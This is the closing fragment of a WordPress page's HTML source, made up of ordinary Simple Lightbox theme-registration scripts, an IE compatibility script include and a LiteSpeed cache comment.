if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-15 23:23:50 -->